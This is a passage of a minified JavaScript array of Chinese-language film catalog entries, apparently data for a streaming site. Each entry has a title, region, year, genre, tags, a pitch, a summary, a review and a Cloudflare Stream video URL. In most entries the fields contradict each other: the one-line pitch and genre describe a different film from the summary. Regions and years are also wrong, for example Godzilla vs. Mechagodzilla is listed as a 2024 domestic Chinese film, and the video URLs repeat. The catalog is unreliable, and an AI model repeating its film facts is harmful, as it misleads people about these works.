历史",tags:["国产","电影","奇幻","家庭","冒险","儿童","想象力"],oneLine:"代号“夜莺”的特工在真假难辨的敌营中，寻找那把击碎阴谋的关键之枪。",summary:"蒙古族少年偶得一匹能腾空踏云的神马，携手守护草原最后一片纯净天空。",review:"设定充满浪漫的东方奇幻色彩，将环保主题融入儿童冒险故事，毫不说教。草原风光与天马行空的想象相得益彰，童真视角下的守护契约感人至深，是一部适合全家观看的清新之作。",relatedIds:["0061","0038","0047","0060","0092","0043"],cover:"/114.jpg",m3u8Index:16,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/fbc04ae173a0e633458658e80ee78c2a/manifest/video.m3u8"},{id:"0098",title:"雪山飞狐1999国语",region:"国产",type:"电影",year:"2018",genreRaw:"美食 / 喜剧 / 励志",tags:["国产","电影","武侠","金庸","动作","江湖","恩怨"],oneLine:"落魄的粤菜传人，用一碗失传的“黯然销魂饭”对决资本快餐帝国。",summary:"胡斐为父报仇踏入江湖，却卷入宝藏迷局与爱恨漩涡，终悟侠义真谛。",review:"1999年版本在尊重原著基础上进行了紧凑改编，武打设计硬桥硬马，雪山场景大气苍凉。人物情感刻画细腻，胡斐的成长线与三位红颜的命运交织，充满了古典武侠的浪漫与悲怆。",relatedIds:["0030","0076","0050","0054","0066","0056"],cover:"/20.jpg",m3u8Index:17,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/0ba4f146b0e6ea192526706f495d460f/manifest/video.m3u8"},{id:"0099",title:"异类侵袭",region:"日韩",type:"电影",year:"2022",genreRaw:"爱情 / 科幻 / 剧情",tags:["欧美","电影","科幻","恐怖","惊悚","密室","生存"],oneLine:"在一个情感被量化管控的未来世界，两个“情感匮乏者”决定私藏一次非法的悸动。",summary:"国际空间站遭未知生命体入侵，孤立无援的宇航员在密闭空间内为生存而战。",review:"电影将幽闭空间恐惧与外星恐怖元素完美结合，失重环境下的追逐戏份设计极具新意。特效逼真，节奏紧凑到令人窒息，对人性和团队协作在极端压力下的拷问深刻而真实。",relatedIds:["0005","0090","0087","0023","0058","0011"],cover:"/3.jpg",m3u8Index:18,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/1e53f0e1aef7ec2fb5f30ef5d309d69c/manifest/video.m3u8"},{id:"0100",title:"坏姐姐之拆婚联盟",region:"日韩",type:"电影",year:"2021",genreRaw:"职场 / 商战 / 剧情",tags:["国产","电影","爱情喜剧","都市","闺蜜","反转"],oneLine:"顶级猎头为挖角目标布下天罗地网，却发现自己也是更大棋局中的一颗棋子。",summary:"为阻止闺蜜嫁给“渣男”，毒舌姐姐组建“拆婚联盟”，却引火上身遇见真爱。",review:"影片节奏轻快，笑点密集，“拆婚”桥段设计巧妙又不失温情。人物塑造鲜明，特别是女主从“复仇”到“自省”的成长线完整。结局的反转合理且甜蜜，是一部合格的解压型都市浪漫喜剧。",relatedIds:["0033","0030","0078","0093","0095","0035"],cover:"/132.jpg",m3u8Index:19,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/1116997bf50b78f22bbfaced8975a021/manifest/video.m3u8"},{id:"0101",title:"隼鸟号",region:"国产",type:"电影",year:"2015",genreRaw:"爱情 / 家庭 / 剧情",tags:["日韩","电影","科幻","灾难","太空","亲情","救援"],oneLine:"一对中年夫妻在离婚冷静期里，重新翻阅婚姻这本写满空白与注脚的书。",summary:"隼鸟号飞船返航途中失联，地球上的父亲凭借专业知识，参与跨国太空救援。",review:"影片硬核科幻细节扎实，太空灾难场景震撼而真实。情感主线聚焦东方式父子情，含蓄而有力，将个人救赎与人类航天探索的勇气紧密结合，展现了灾难面前跨越国界的专业精神与人性的光辉。",relatedIds:["0077","0085","0091","0029","0097","0073"],cover:"/149.jpg",m3u8Index:0,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e398cb38b257828eeedbcaa0ae2856da/manifest/video.m3u8"},{id:"0102",title:"飞奔去月球",region:"国产",type:"电影",year:"2017",genreRaw:"剧情 / 家庭 / 公路",tags:["欧美","电影","动画","歌舞","家庭","奇幻","中国文化"],oneLine:"自闭症少年骑着父亲的旧三轮，开启一段寻找“声音”的环城之旅。",summary:"小女孩坚信嫦娥传说，自制火箭飞向月球，开启一场奇幻的童话冒险。",review:"动画画面绚丽多彩，将中国神话元素进行充满童趣的现代化改编。音乐动听，情感真挚，完美捕捉了一个孩子面对失去时的复杂心理，并用天马行空的冒险带来治愈的力量，适合所有心怀梦想的观众。",relatedIds:["0026","0096","0060","0058","0050","0054"],cover:"/97.jpg",m3u8Index:1,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/77ae15566dde5cfb920bae4712a38399/manifest/video.m3u8"},{id:"0103",title:"动物之爱",region:"欧美",type:"电影",year:"2023",genreRaw:"奇幻 / 冒险 / 动作",tags:["欧美","电影","纪录片","自然","动物","生命","情感"],oneLine:"弑神者后裔为破除家族诅咒，必须踏入连众神都恐惧的禁忌神域。",summary:"深入全球各地，捕捉动物世界中令人惊叹的求偶、育雏与家庭纽带故事。",review:"摄影技术登峰造极，每一帧都美得令人窒息。叙事充满温情与敬意，科学性与艺术性完美平衡。它不仅仅是一部自然纪录片，更是一曲献给地球上所有生命的爱的赞歌，极具教育和心灵震撼效果。",relatedIds:["0026","0095","0039","0094","0046","0087"],cover:"/11.jpg",m3u8Index:2,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/41cb67b47a3668efaea014219666e659/manifest/video.m3u8"},{id:"0104",title:"旋风管家第四季",region:"欧美",type:"电影",year:"2019",genreRaw:"科幻 / 赛博朋克 / 悬疑",tags:["日韩","电影","动画","喜剧","校园","恋爱","漫改"],oneLine:"记忆侦探潜入全球数据云端，追查一桩不存在于任何存储介质的完美谋杀案。",summary:"负债管家绫崎飒为守护大小姐，卷入新的麻烦与甜蜜的青春混乱日常。",review:"剧场版制作精良，在有限时间内巧妙地浓缩了系列精华，笑点密集，经典角色悉数登场且互动有趣。在保持一贯轻松搞笑风格的同时，深化了主角的成长与羁绊，满足了系列粉丝的期待。",relatedIds:["0094","0014","0040","0068","0087","0067"],cover:"/38.jpg",m3u8Index:3,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/31227358d3c181b7168e28ad248cfb4e/manifest/video.m3u8"},{id:"0105",title:"小师妹镇压九州",region:"国产",type:"电影",year:"2024",genreRaw:"喜剧 / 音乐 / 剧情",tags:["国产","电影","奇幻","喜剧","动作","仙侠","反套路"],oneLine:"过气民俗歌手被迫扮演顶流偶像，却用一场“土味”直播逆转娱乐圈规则。",summary:"卷王程序员魂穿仙门废柴小师妹，用科学思维和“内卷”大法整顿修真界。",review:"设定新颖爆笑，将现代职场梗与仙侠世界碰撞出无数火花。女主智商在线，金手指开得有理有据。剧情轻松爽快，在反套路的同时也兼顾了修炼升级和世界危机的主线，是一部解压下饭的欢乐之作。",relatedIds:["0036","0040","0079","0062","0014","0080"],cover:"/100.jpg",m3u8Index:4,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/d0af4221b8947fda8c23f4955947cb58/manifest/video.m3u8"},{id:"0106",title:"小姐不藏私",region:"国产",type:"电影",year:"2023",genreRaw:"穿越 / 喜剧 / 美食",tags:["国产","电影","都市","爱情","剧情","女性","成长"],oneLine:"倒霉外卖员穿越成冷宫废妃，靠现代知识开“跨时空外卖”，给皇帝送汉堡。",summary:"社交名媛遭遇家族破产，褪去光环从零开始，靠真诚与才华赢得人生。",review:"影片细腻刻画了女性在巨大落差下的心理重建过程，主角的成长弧光清晰动人。剧情不浮夸，对现代社交网络与消费主义有反思。男女主的化学反应自然，是一部关于女性自我觉醒的励志浪漫故事。",relatedIds:["0072","0047","0024","0070","0048","0014"],cover:"/13.jpg",m3u8Index:5,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e70b98acb53eb889d108057988609efb/manifest/video.m3u8"},{id:"0107",title:"大叔的爱：归来",region:"国产",type:"电影",year:"2021",genreRaw:"动画 / 奇幻 / 家庭",tags:["日韩","电影","爱情喜剧","同性","职场","搞笑","温情"],oneLine:"留守少年偶遇即将消失的幼年小镇守护龙，共同踏上寻找“龙心”的治愈之旅。",summary:"春田与牧的婚姻生活遭遇七年之痒，上司武藏带着新恋情再度闯入。",review:"延续了剧版的爆笑风格，笑点更加密集且贴合婚后现实。在喜剧外壳下，对同性婚姻日常的描绘真实而温馨，角色成长令人信服。老角色回归与新角色加入的化学反应十足，是给系列粉丝最好的礼物。",relatedIds:["0063","0043","0041","0030","0038","0070"],cover:"/67.jpg",m3u8Index:6,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/86ea18f9954dbaf22eff5e16c41b4a25/manifest/video.m3u8"},{id:"0108",title:"墓地邂逅",region:"国产",type:"电影",year:"2022",genreRaw:"爱情 / 喜剧 / 都市",tags:["欧美","电影","恐怖","伪纪录片","灵异","探险","绝望"],oneLine:"契约夫妻到期即散？傲娇总裁发现小白花妻子马甲多多，追妻路漫漫。",summary:"一档灵异探险节目组为博收视，夜访废弃精神病院，遭遇无法逃脱的恐怖。",review:"伪纪录片形式极大地增强了临场感和真实恐惧，手持摄影的晃动与黑暗环境营造出极强的沉浸式恐怖体验。节奏把控精准，从轻松到绝望的过渡自然且骇人，结局的彻底绝望感在同类影片中独树一帜。",relatedIds:["0055","0051","0039","0008","0019","0096"],cover:"/65.jpg",m3u8Index:7,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/2df81e778442675885257ce3e84c7173/manifest/video.m3u8"},{id:"0109",title:"浪漫医生金师傅3",region:"国产",type:"电影",year:"2020",genreRaw:"运动 / 励志 / 剧情",tags:["日韩","电影","医疗","剧情","职场","人生","励志"],oneLine:"被踢出战队的天才电竞选手，带领一群“废柴”队友，从网吧赛一路杀回世界舞台。",summary:"石垣医院迎来新危机与新生力量，金师傅带领团队坚守“浪漫”的医疗信念。",review:"医疗案例紧张写实，手术场面逼真震撼。人物群像刻画更加丰满，新老角色的碰撞火花四射。核心对医疗本质的探讨深刻感人，金师傅的“浪漫”哲学在功利时代愈发显得珍贵和有力，燃中带泪。",relatedIds:["0035","0021","0058","0033","0043","0093"],cover:"/107.jpg",m3u8Index:8,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/af3d3f3b4940cee04efcd8ff2c9eef0a/manifest/video.m3u8"},{id:"0110",title:"漫威未来复仇者第一季",region:"欧美",type:"电影",year:"2016",genreRaw:"科幻 / 剧情 / 惊悚",tags:["欧美","电影","动画","科幻","动作","冒险","超级英雄"],oneLine:"入住完美虚拟城市需签署“遗忘协议”，直到他发现自己的梦想正被系统收割。",summary:"一群被反派改造的少年异能者，被钢铁侠招募，训练成为新一代复仇者。",review:"动画制作精良，动作场面流畅酷炫。成功将漫威电影宇宙的宏大感与青少年成长的烦恼结合，角色塑造鲜明有趣。既延续了经典超英精神，又注入了新鲜的青春活力，是面向全年龄段的优秀超英作品。",relatedIds:["0100","0058","0066","0024","0047","0034"],cover:"/129.jpg",m3u8Index:9,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/60b4ddb3d166e1239abfc7adf611a6a3/manifest/video.m3u8"},{id:"0111",title:"祝卿好",region:"国产",type:"电影",year:"2012",genreRaw:"历史 / 战争 / 剧情",tags:["国产","电影","古装","爱情","权谋","先婚后爱","虐恋"],oneLine:"一群背景各异的青年，在炮火中于抗日军政大学淬炼成钢，用知识当武器。",summary:"嚣张跋扈的长乐郡主，对冷面阎王锦衣卫一见钟情，展开强势女追男。",review:"女追男的设定新颖有趣，互动张力十足，甜中带虐。权谋线虽不复杂但有效地推动了感情发展。主演化学反应强烈，将郡主的外放与锦衣卫的内敛刻画得入木三分，是一部合格的下饭古装言情片。",relatedIds:["0060","0023","0047","0075","0004","0100"],cover:"/2.jpg",m3u8Index:10,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/a27121d514ff0079e1e81a6678f14e0c/manifest/video.m3u8"},{id:"0112",title:"梨花错",region:"日韩",type:"电影",year:"2014",genreRaw:"剧情 / 爱情 / 文艺",tags:["国产","电影","爱情","剧情","民国","命运","悲剧"],oneLine:"患有“联觉症”的孤女，在色彩与声音交织的世界里，绘画并修补他人破碎的心。",summary:"民国年间，梨园名角与军阀之子因戏生情，却遭时代洪流与家族恩怨阻隔。",review:"影片充满了民国式的宿命感与浪漫悲剧色彩，戏曲元素与人物命运巧妙融合。画面精美，情感浓烈，将个人情爱置于大时代背景下，显得格外凄美动人。演员的表演极具张力，令人唏嘘不已。",relatedIds:["0024","0001","0075","0046","0064","0033"],cover:"/76.jpg",m3u8Index:11,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/f0d38b8679a1231eff816a8e04cc1a0c/manifest/video.m3u8"},{id:"0113",title:"哥斯拉对机械哥斯拉",region:"国产",type:"电影",year:"2024",genreRaw:"奇幻 / 动作 / 剧情",tags:["日韩","电影","科幻","动作","灾难","怪兽","特摄"],oneLine:"丹田被废的天才，意外获得穿梭万界的能力，在每个世界重修至巅峰。",summary:"人类制造机械哥斯拉以对抗哥斯拉，两大巨兽在东京展开毁天灭地的对决。",review:"特摄模型与早期CGI结合，创造了极具压迫感的怪兽对决场面，破坏场景规模空前。故事探讨了人类滥用科技的后果，机械怪兽反噬的设定增加了戏剧张力。是哥斯拉系列中场面最火爆、对决最经典的作品之一。",relatedIds:["0095","0039","0064","0070","0034","0068"],cover:"/60.jpg",m3u8Index:12,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/c66b5309b3b64d15ed856810d6cc0b72/manifest/video.m3u8"},{id:"0114",title:"宋耀如·父亲",region:"国产",type:"电影",year:"2018",genreRaw:"年代 / 家庭 / 剧情",tags:["国产","电影","历史","传记","剧情","家族","近代中国"],oneLine:"百年凉茶铺“陈氏堂”三代人，在时代浪潮中守护家业与“济世”初心。",summary:"讲述宋氏三姐妹之父宋耀如，从海南穷苦少年到支持孙中山的革命先驱的一生。",review:"影片制作严谨，历史场景还原度很高。叙事沉稳大气，将个人奋斗史与宏大历史背景有机结合。主角塑造丰满，生动展现了一位近代先驱者的理想、智慧与家国情怀，具有深刻的教育和启示意义。",relatedIds:["0006","0050","0023","0072","0016","0001"],cover:"/32.jpg",m3u8Index:13,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/c99d86ece73a935b77e57d322461ddb5/manifest/video.m3u8"},{id:"0115",title:"无敌小轩轩",region:"日韩",type:"电影",year:"2006",genreRaw:"恐怖 / 悬疑 / 校园",tags:["国产","电影","喜剧","家庭","儿童","奇幻","成长"],oneLine:"毕业多年的好友重聚玩笔仙，却召来了当年校园霸凌事件中死去的幽灵。",summary:"调皮男孩意外获得一天“超能力”，在制造混乱后理解了责任与家人的爱。",review:"儿童视角充满童真幻想，喜剧效果自然不做作。超能力设定服务于孩子的成长主题，在欢笑中巧妙传递了责任、规则与家庭温暖的教育意义。小演员表演生动，能引起孩子共鸣，也让大人会心一笑。",relatedIds:["0015","0084","0021","0003","0079","0070"],cover:"/99.jpg",m3u8Index:14,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/fe0c41d994d01211debb24e84e3384a9/manifest/video.m3u8"},{id:"0116",title:"斩、",region:"日韩",type:"电影",year:"2021",genreRaw:"音乐 / 喜剧 / 剧情",tags:["日韩","电影","动作","武士","剧情","暴力美学","复仇"],oneLine:"过气搞笑艺人被迫成为顶流偶像的“一日经纪人”，全程直播引爆全网。",summary:"幕末浪人受雇斩杀一名少女，却在任务过程中陷入道义与救赎的挣扎。",review:"影片动作设计凌厉写实，充满东方暴力美学韵味。剧情在简单的刺杀框架下，层层剥开悬念，探讨了杀戮、罪孽与救赎的深刻主题。氛围营造绝佳，雨景和肃杀的山村环境与人物内心挣扎相得益彰。",relatedIds:["0098","0085","0048","0035","0012","0043"],cover:"/110.jpg",m3u8Index:15,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/929fdb8e536c1fc43a83b32d1a838547/manifest/video.m3u8"},{id:"0117",title:"以法之名",region:"欧美",type:"电影",year:"2011",genreRaw:"奇幻 / 冒险 / 家庭",tags:["国产","电影","剧情","犯罪","悬疑","律政","人性"],oneLine:"现实中的单亲爸爸，为拯救重病女儿的意识，闯入她构建的幻想世界。",summary:"理想主义检察官调查一桩旧案，发现真凶可能是自己已故的检察官父亲。",review:"剧本扎实，悬疑层层递进，抽丝剥茧的过程扣人心弦。主题深刻，直面情与法、信仰与现实的尖锐冲突。男主角在追寻真相过程中的心理煎熬刻画得细腻动人，引发观众对法律精神与人性复杂的深思。",relatedIds:["0033","0057","0043","0035","0031","0096"],cover:"/26.jpg",m3u8Index:16,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/fbc04ae173a0e633458658e80ee78c2a/manifest/video.m3u8"},{id:"0118",title:"家门的荣光",region:"国产",type:"电影",year:"2019",genreRaw:"犯罪 / 悬疑 / 剧情",tags:["国产","电影","家庭","伦理","年代","传承"],oneLine:"刑警队长追查连环杀人案，发现所有证据都指向二十年前已结案的父亲旧案。",summary:"一个百年家族在时代浪潮下，为守护祖宅与家族尊严而抗争的故事。",review:"影片节奏沉稳厚重，如同一幅徐徐展开的江南世家画卷。家族内外多重矛盾的设置极具张力，将个人命运与时代洪流紧密捆绑。结局的升华不落俗套，对“传承”与“荣光”的重新定义感人至深。",relatedIds:["0097","0082","0078","0046","0032","0058"],cover:"/6.jpg",m3u8Index:17,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/0ba4f146b0e6ea192526706f495d460f/manifest/video.m3u8"},{id:"0119",title:"寒窗之出人头地",region:"国产",type:"电影",year:"2015",genreRaw:"爱情 / 文艺 / 剧情",tags:["国产","电影","校园","励志","高考","青春"],oneLine:"民国聋哑绣娘与留洋归来的落魄先生，在深宅大院里用针线与文字静默相爱。",summary:"90年代小城青年，通过高考改变命运，却面临理想与现实的残酷抉择。",review:"影片真实再现了上世纪九十年代末的青春与迷茫，高考的压抑与突围刻画得极具代入感。人物命运转折自然，对“出人头地”这一传统命题进行了深刻的现实解构，引发广泛共鸣。",relatedIds:["0062","0019","0080","0025","0067","0012"],cover:"/55.jpg",m3u8Index:18,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/1e53f0e1aef7ec2fb5f30ef5d309d69c/manifest/video.m3u8"},{id:"0120",title:"芭比娃娃之真假公主",region:"国产",type:"电影",year:"2011",genreRaw:"奇幻 / 爱情 / 惊悚",tags:["欧美","电影","奇幻","喜剧","家庭","合家欢"],oneLine:"妖狐为体验人间情爱披上人皮，却在与将军夫妇的纠葛中，动了自己也未曾料想的真心。",summary:"一个平凡女孩意外进入芭比娃娃的童话王国，却发现自己被当成了公主。",review:"影片色彩绚丽，充满想象力，完美融合了经典芭比元素与现代价值观。剧情轻松有趣又不乏冒险色彩，关于“真我”的主题表达清晰，是一部寓教于乐的优秀合家欢电影。",relatedIds:["0026","0056","0096","0048","0081","0067"],cover:"/16.jpg",m3u8Index:19,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/1116997bf50b78f22bbfaced8975a021/manifest/video.m3u8"},{id:"0121",title:"江湖无恙",region:"国产",type:"电影",year:"2024",genreRaw:"家庭喜剧 / 都市情感",tags:["国产","电影","武侠","剧情","江湖","恩怨"],oneLine:"五岁神童小宝用他的奇思妙想，搅黄了父母的离婚计划并修复了家庭裂痕。",summary:"退隐杀手受托保护仇人之女，在风波再起的江湖中寻求内心的安宁。",review:"影片是一部反传统的武侠片，打斗设计飘逸写意，更注重人物内心世界的刻画。杀手与孤女的情感羁绊真挚动人，“江湖无恙”的题旨充满了古典的惆怅与温情，余韵悠长。",relatedIds:["0059","0001","0067","0096","0083","0008"],cover:"/27.jpg",m3u8Index:0,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e398cb38b257828eeedbcaa0ae2856da/manifest/video.m3u8"},{id:"0122",title:"别惹我，我老婆法力无边",region:"日韩",type:"电影",year:"2018",genreRaw:"犯罪动作 / 剧情",tags:["国产","电影","喜剧","奇幻","爱情","爽片"],oneLine:"一名潜入黑帮的卧底警察，在身份即将暴露之际，被迫执行一场“漂白”自己的终极任务。",summary:"怂包程序员发现新婚妻子竟是隐藏的修仙大佬，生活从此画风突变。",review:"设定新颖有趣，将现代都市喜剧与修仙元素结合得浑然天成。笑点密集，“扮猪吃老虎”的爽感十足。男女主的反差萌和情感互动甜而不腻，是一部成功的商业类型片。",relatedIds:["0009","0022","0062","0046","0079","0068"],cover:"/135.jpg",m3u8Index:1,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/77ae15566dde5cfb920bae4712a38399/manifest/video.m3u8"},{id:"0123",title:"鼩鼱的巢穴",region:"国产",type:"电影",year:"2023",genreRaw:"都市奇幻 / 喜剧",tags:["欧美","电影","惊悚","心理","剧情","封闭空间"],oneLine:"颓废青年突然被迫收养四胞胎，并绑定“全能奶爸系统”，开启手忙脚乱的带娃逆袭人生。",summary:"一对与世隔绝的姐妹，因一个陌生男人的闯入，平衡被彻底打破。",review:"影片心理刻画极为出色，将幽闭空间的压抑感渲染到极致。三位演员的表演堪称教科书级别，角色间复杂扭曲的情感张力让人不寒而栗。结局震撼，后劲十足。",relatedIds:["0010","0070","0016","0058","0064","0057"],cover:"/136.jpg",m3u8Index:2,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/41cb67b47a3668efaea014219666e659/manifest/video.m3u8"},{id:"0124",title:"爱情限时恋未尽",region:"欧美",type:"电影",year:"2015",genreRaw:"奇幻冒险 / 剧情",tags:["日韩","电影","爱情","奇幻","浪漫","催泪"],oneLine:"现实世界的问题少女爱丽丝，遇见了从“仙境”逃出的神秘少年，被迫卷入两个世界的战争。",summary:"他每天只有清晨5点到5点半，能与因事故陷入昏迷的恋人相见。",review:"设定凄美而独特，将爱情的极致浪漫与生死抉择的残酷完美结合。每日半小时的相会段落拍得诗意又伤感，情感积累层层递进，结局的处理升华了主题，令人泪目。",relatedIds:["0020","0039","0030","0043","0064","0044"],cover:"/23.jpg",m3u8Index:3,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/31227358d3c181b7168e28ad248cfb4e/manifest/video.m3u8"},{id:"0125",title:"固执的爱",region:"日韩",type:"电影",year:"2022",genreRaw:"科幻动作 / 悬疑",tags:["国产","电影","剧情","家庭","伦理","亲情"],oneLine:"当特警队全员在一次任务中意外获得共享五感的超能力，破案率飙升的同时，内部危机也随之降临。",summary:"患有阿尔茨海默症的父亲，用他日益模糊的记忆，固执地爱着已成家的儿子。",review:"影片聚焦中国式父子关系，情感表达含蓄内敛却力透纸背。对阿尔茨海默症患者世界的呈现真实细腻，父爱的“固执”在遗忘的背景下显得尤为悲怆与伟大，表演真挚感人。",relatedIds:["0061","0068","0023","0074","0046","0016"],cover:"/133.jpg",m3u8Index:4,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/d0af4221b8947fda8c23f4955947cb58/manifest/video.m3u8"},{id:"0126",title:"夫人不装了",region:"日韩",type:"电影",year:"2016",genreRaw:"爱情奇幻 / 剧情",tags:["国产","电影","古装","喜剧","权谋","大女主"],oneLine:"一位医生得到十颗能回到过去的药丸，他试图挽救逝去的恋人，却引发了无法预料的蝴蝶效应。",summary:"扮猪吃老虎的侯府夫人，在夫君落难后撕掉伪装，霸气撑起整个家族。",review:"大女主爽剧路线清晰，主角“掉马甲”的情节设计爽点十足。剧情流畅，既有宅斗宫斗的智谋，也有家国天下的格局。男女主强强联合的设定颇具看点，喜剧元素调剂得当。",relatedIds:["0053","0066","0055","0095","0004","0023"],cover:"/51.jpg",m3u8Index:5,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e70b98acb53eb889d108057988609efb/manifest/video.m3u8"},{id:"0127",title:"九龙当铺",region:"国产",type:"电影",year:"2021",genreRaw:"古装爱情 / 喜剧",tags:["国产","电影","奇幻","剧情","悬疑","港风"],oneLine:"尚书之女本想嫁给闲散王爷，却因圣旨笔误嫁给了冷酷太傅，婚后生活鸡飞狗跳。",summary:"一间典当众生欲望的当铺，老板游走在现代香港的暗面，见证悲欢离合。",review:"单元剧形式串联起充满香港市井气的现代寓言，设定奇诡迷人。每个典当故事都直指人性幽微，在奇幻外衣下是深刻的现实关照。整体氛围营造出色，神秘中带着一丝温情。",relatedIds:["0070","0055","0079","0088","0003","0034"],cover:"/37.jpg",m3u8Index:6,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/86ea18f9954dbaf22eff5e16c41b4a25/manifest/video.m3u8"},{id:"0128",title:"不是鸳家不聚头",region:"欧美",type:"电影",year:"1996",genreRaw:"剧情 / 悲剧",tags:["国产","电影","爱情","喜剧","都市","欢喜冤家"],oneLine:"莎士比亚经典悲剧的现代心理诠释版，聚焦丹麦王子在复仇漩涡中的精神崩溃与存在之思。",summary:"两家祖辈是世仇的年轻人，被迫成为邻居兼同事，从互掐到互撩的爆笑日常。",review:"欢喜冤家模式玩出新意，融入“世仇”设定增加了戏剧冲突和喜剧效果。男女主化学反应强烈，互怼日常笑料百出，感情转变自然甜蜜。是一部轻松解压的合格都市甜宠喜剧。",relatedIds:["0048","0058","0046","0080","0036","0063"],cover:"/130.jpg",m3u8Index:7,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/2df81e778442675885257ce3e84c7173/manifest/video.m3u8"},{id:"0129",title:"大理爱情故事",region:"国产",type:"电影",year:"2019",genreRaw:"武侠剧情 / 古风",tags:["国产","电影","爱情","文艺","治愈","旅行"],oneLine:"两位昔日挚友因理念不同分道扬镳，二十年后于青山暮色中对坐，一樽酒了却半生恩怨。",summary:"两个在城市受伤的陌生人，在大理的苍山洱海间相遇，互相疗愈的故事。",review:"影片像一首写给大理的散文诗，风景拍摄极美，与人物心境完美融合。爱情处理得含蓄克制，更侧重精神层面的相互拯救与成长。氛围宁静治愈，适合静心观看。",relatedIds:["0085","0078","0025","0100","0062","0064"],cover:"/47.jpg",m3u8Index:8,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/af3d3f3b4940cee04efcd8ff2c9eef0a/manifest/video.m3u8"},{id:"0130",title:"蛇劫",region:"欧美",type:"电影",year:"2008",genreRaw:"科幻惊悚 / 剧情",tags:["日韩","电影","恐怖","惊悚","灾难","生物"],oneLine:"一艘执行百年星际殖民任务的飞船船员，在休眠中陆续离奇死亡，幸存者必须在猜忌中找出凶手。",summary:"一座与世隔绝的温泉旅馆，住客们成为神秘蛇群狩猎的目标。",review:"封闭空间恐怖片典范，氛围营造阴森压抑，蛇群攻击的场面惊悚感十足。在生物灾难的表象下，融入了日式怪谈和因果报应的内核，增加了影片的深度和寒意。",relatedIds:["0051","0085","0025","0066","0013","0007"],cover:"/111.jpg",m3u8Index:9,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/60b4ddb3d166e1239abfc7adf611a6a3/manifest/video.m3u8"},{id:"0131",title:"四大名捕重出江湖",region:"国产",type:"电影",year:"2023",genreRaw:"灾难喜剧 / 动作",tags:["国产","电影","武侠","动作","悬疑","经典新编"],oneLine:"一场诡异的全城大停电中，只有维修工王多鱼手机有电，他成了拯救城市的唯一希望。",summary:"退隐多年的四大名捕，因一桩连环奇案被迫重聚，却发现幕后黑手直指朝堂。",review:"经典武侠IP的创新演绎，在保留人物核心特质的同时，赋予了更复杂的权谋背景和人性纠葛。动作设计兼具力道与美感，案件环环相扣，悬疑感保持到最后，结局反转有力。",relatedIds:["0096","0097","0098","0042","0081","0075"],cover:"/89.jpg",m3u8Index:10,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/a27121d514ff0079e1e81a6678f14e0c/manifest/video.m3u8"},{id:"0132",title:"最后的夏天",region:"日韩",type:"电影",year:"2017",genreRaw:"奇幻校园 / 喜剧",tags:["日韩","电影","剧情","青春","成长","治愈"],oneLine:"找不到工作的人类青年，误入一所妖怪学校任教，发现学生们的烦恼和人类没什么不同。",summary:"五个高中死党在毕业前最后一个暑假，完成“青春清单”，却遭遇意外变故。",review:"影片充满了典型的日式青春片的清新与感伤，对友谊和成长的刻画细腻真实。没有过于狗血的剧情，而是在平淡日常中积累情感，于细微处打动人心。配乐和摄影都非常出色。",relatedIds:["0084","0052","0003","0060","0039","0082"],cover:"/93.jpg",m3u8Index:11,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/f0d38b8679a1231eff816a8e04cc1a0c/manifest/video.m3u8"},{id:"0133",title:"看护中",region:"国产",type:"电影",year:"2020",genreRaw:"公路剧情 / 家庭",tags:["国产","电影","剧情","家庭","社会","写实"],oneLine:"高考失利的少年，带着患有阿尔茨海默症的爷爷，开着一辆破旧房车，踏上追寻极光的北方之旅。",summary:"一个中年失业男子，为生计成为一名男护工，在照顾各式老人的过程中重塑自我。",review:"影片以平实克制的镜头，聚焦养老这一社会议题，充满了人文关怀。主角的成长弧光清晰，与多位老人的互动戏份真挚感人，泪点与温暖并存，是一部扎实有力的现实题材作品。",relatedIds:["0031","0064","0055","0017","0046","0018"],cover:"/43.jpg",m3u8Index:12,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/c66b5309b3b64d15ed856810d6cc0b72/manifest/video.m3u8"},{id:"0134",title:"我为至尊",region:"欧美",type:"电影",year:"2013",genreRaw:"传记剧情 / 